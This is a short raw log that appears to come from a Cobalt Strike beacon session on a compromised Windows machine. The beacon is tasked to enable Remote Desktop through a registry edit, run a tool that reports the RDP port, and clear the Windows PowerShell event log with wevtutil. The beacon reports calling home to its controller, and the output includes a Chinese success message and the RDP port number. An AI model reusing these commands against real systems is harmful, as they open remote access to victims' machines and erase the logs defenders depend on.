 credman :
[*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 144 bytes
[+] received output:
操作成功完成。
[+] Check Rdp Open Port
[*] Tasked beacon to import: /tools/cs
[*] Tasked beacon to run: RegRdpPort (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 134278 bytes
[+] received output:
RDP-Tcp PortNumber: 13389